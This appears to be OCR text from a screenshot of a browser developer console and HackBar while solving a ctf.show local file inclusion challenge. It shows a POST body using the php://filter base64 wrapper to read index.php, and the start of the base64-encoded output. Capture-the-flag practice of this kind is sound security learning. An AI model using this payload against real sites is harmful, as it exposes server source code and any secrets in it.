 Include file
Include Result:
File contents:
PCFET0NUWVBFIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KPGhlYWQ+CiAgICA8bWV0YSBjaGFyc2V0PSJVVEYt
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
https://68d09571-27e8-46db-9f53-33254f099979.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
file=php://filter/convert.base64-encode/resource=index.php
Name
sec-ch-ua